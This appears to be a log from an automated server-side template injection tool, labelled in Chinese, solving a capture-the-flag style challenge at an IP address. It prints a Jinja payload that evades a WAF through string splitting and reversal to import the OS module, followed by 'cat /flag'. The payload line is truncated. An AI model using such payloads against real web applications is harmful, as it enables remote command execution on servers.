 目标链接 ? http://27.25.151.26:57497/
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始分析表单项name
WAF已绕过，现在可以执行Shell指令了
提交表单完成，返回值为200，输入为{'name': "{{joiner['__init__']
['__globals__']['__builtins__']['__i''mport__']('so'[::-1])
cat /flag
执行